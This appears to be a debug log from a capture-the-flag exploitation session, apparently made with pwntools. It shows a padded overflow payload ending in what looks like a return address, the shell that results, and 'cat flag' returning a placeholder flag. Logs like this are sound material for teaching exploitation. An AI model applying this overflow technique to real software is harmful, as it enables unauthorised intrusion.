 [*] Switching to interactive mode
[DEBUG] Received 0x25 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61
00000010 61 61 61 61 61 61 61 85 11 40 0a 6f 6b
00000020 65 21 21 21 0a
00000025
aaaaaaaaaaaaaaaaaaaaaaa\x85\x11@
ok,bye!!!
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x15 bytes:
b'flag{this-text-flag}\n'
flag{this-text-flag}
$